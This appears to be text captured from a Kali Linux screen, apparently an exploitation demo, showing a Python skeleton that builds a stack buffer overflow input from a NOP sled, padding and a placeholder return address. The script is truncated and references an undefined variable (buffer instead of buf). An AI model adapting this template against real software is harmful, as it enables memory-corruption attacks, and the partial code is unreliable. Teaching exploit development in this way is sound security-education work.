 Kali
Kali
Applications
kees@kali: ~
kees@kali: ~
22:46
Kees Leune
Trash
File System
kees@kali: ~
kees@kali: ~ 80x24
#!/usr/bin/env python
import sys
bufsize=168
nopsize=16
buf=""
padsize=168-16-len(buffer)
sled='\x90'*nopsize
padding='B'*padsize
returnaddr='CCCCCCCC'
sys.stdout.write(sled + buf + paddi
~
~
~
~
~
~
~
~
~
-- INSERT --
14,36
All
kees@kali: ~
kees@kali: ~ 80x2
kees@kali:~$ vi NOTS
kees@kali:~$ mv NOTS NOTES
kees@kali:~$ cat NOTES
buffer_size=168
kees@kali:~$